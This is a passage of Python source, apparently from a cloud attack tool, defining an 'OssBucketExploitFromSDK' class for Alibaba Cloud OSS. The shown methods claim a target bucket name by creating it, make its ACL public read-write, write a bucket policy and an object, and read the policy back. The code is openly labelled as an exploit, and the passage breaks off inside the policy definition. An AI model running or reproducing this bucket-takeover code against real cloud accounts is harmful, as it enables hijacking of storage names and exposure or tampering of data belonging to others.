 class OssBucketExploitFromSDK:
    def __init__(self, target, location):
        self.target = target
        self.location = location
        auth = oss2.Auth(conf.AliyunAccessKey_ID, conf.AliyunAccessKey_Secret)
        self.bucket = oss2.Bucket(auth, f'http://{location}.aliyuncs.com', self.target)
        self.logger = logging.getLogger("mainModule.AliyunOss.Exploit.module")

    def AliyunOssCreateBucket_Exp(self):
        try:
            self.bucket.create_bucket()
            self.logger.info(f"BucketName {self.target} Ceate Success:)")
            self.AliyunOssPutBucketAcl_Exp()
            self.AliyunOssPutBucketPolicy_Exp()
            self.AliyunOssPutObject_Exp()
            self.AliyunOssGetBucketPolicy_Exp()
        except Exception as e:
            self.logger.warning(f"BucketName {self.target} Ceate FAILD:( {e}")

    def AliyunOssPutBucketAcl_Exp(self):
        try:
            self.bucket.put_bucket_acl(oss2.BUCKET_ACL_PUBLIC_READ_WRITE)
            self.logger.info(f"BucketName {self.target} Acl Permissions PUBLIC_READ_WRITE:)")
        except Exception as e:
            self.logger.warning(f"BucketName {self.target} Acl Put FAILD:( {e}")

    def AliyunOssGetBucketPolicy_Exp(self):
        try:
            result = self.bucket.get_bucket_policy()
            policy_json = json.loads(result.policy)
            self.logger.info(f"BucketName {self.target} Policy Get Success :)\n {policy_json}")
        except Exception as e:
            self.logger.warning(f"BucketName {self.target} Policy Get FAILD:( {e}")

    def AliyunOssPutBucketPolicy_Exp(self):
        try:
            bucket_info = self.bucket.get_bucket_info()
            strategy = {
                "Version": "1",
                "Statement": [{